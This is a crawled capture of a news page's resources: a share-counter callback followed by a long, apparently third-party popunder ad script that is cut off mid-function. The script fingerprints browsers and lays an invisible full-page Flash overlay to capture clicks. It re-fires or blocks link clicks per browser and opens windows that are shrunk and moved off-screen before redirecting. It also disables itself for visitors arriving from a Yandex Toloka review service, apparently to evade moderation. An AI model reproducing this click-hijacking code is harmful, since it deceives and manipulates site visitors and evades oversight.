

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU4Mjg5MTI3OS16YWJyYWxpLW5hdml0LXBhcmZ1bWktdS1raWV2aS1wb2dyYWJ1dmFsaS1rdmFydGlydS16aXJraS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768929300066968
body_size: 326
content:
callback__utl_cb_share_1768929300066968([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"vb":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1582891279-zabrali-navit-parfumi-u-kievi-pograbuvali-kvartiru-zirki.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1582891279-zabrali-navit-parfumi-u-kievi-pograbuvali-kvartiru-zirki.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.47961331938570817
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

